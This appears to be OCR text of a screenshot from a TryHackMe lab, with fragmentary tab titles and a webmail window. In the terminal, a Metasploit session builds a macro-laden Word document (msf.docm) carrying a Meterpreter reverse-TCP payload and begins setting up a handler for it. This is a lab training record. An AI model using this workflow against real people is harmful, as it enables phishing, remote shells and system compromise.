 Mar 20 19:47
TryHackM
(290) Disc
TryHackM
TryHa
TH
TryHackM
Gemini
Grok
Exploiting
AWS CLI I
ROP chai
Grok
Reverse E
DeepSeek
Channel c
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=4a6d1a0273d3ae34&proxyIP=10.10.201.193&resize=remote
Applications Places System Thu 20 Mar, 17:47 AttackBox IP:10.10.201.193
specter@darknetmail.corp - MailBox - RainLoop Webmail — Mozilla Firefox
root@ip-10-10-201-193: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~
133%
msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.10.201.193
LHOST => 10.10.201.193
msf6 exploit(multi/fileformat/office_word_macro) >
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/o
ffice_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
specter@darknetmail.corp
er@darknetmail.corp wrote: